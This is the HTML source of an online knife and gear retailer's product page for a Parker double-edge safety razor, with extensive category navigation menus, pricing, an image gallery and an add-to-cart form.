				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			<div class="content" style="margin:-8px 0 5px 0;">
	<a href="https://www.osograndeknives.com/catalog/m-cold-steel-knives-57-1.html">
		<div style="background-color: #fe6200; border:1px solid ;">
			<table style="padding-top: 3px; margin:0px auto 0px auto; height: 95%;">
				<tr>
									<td valign="middle"><img style="max-height: 50px;" src="/images/plugin_announcements/banner.jpg?cb=1769211164"></td>
								<td valign="middle" style="padding: 10px; font-weight: bold; font-size:1.5em; color: #FFFFFF;">ALL IN-STOCK COLD STEEL ON SALE | THIS WEEKEND ONLY!</td>
								</tr>
			</table>
		</div>
	</a>
</div>
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Men's Shave Shop</a>&raquo; <a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_24518_PKR092R.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_24518_PKR092R.jpg" alt="detail_24518_PKR092R.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_24518_PKR092R.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_24518_PKR092R.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=24518&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_24518_PKR092R-02.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_24518_PKR092R-02.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=4000&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_24518_PKR092R-03.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_24518_PKR092R-03.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=4001&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_24518_PKR092R-04.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_24518_PKR092R-04.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=4002&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Parker Butterfly Twist-to-Open Super Heavyweight Double-Edge Safety Razor (Solid Brass Handle w/ Textured Overlay) 92R</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-parker-safety-razor-360-1.html" itemprop="brand">Parker Safety Razor</a><br>
		  <b>SKU</b>:</span> PKR092R<br>
		  <b>MPN</b>: <span itemprop="mpn">92R</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$38.00</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$29.97</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$8.03 (21%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="24518" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
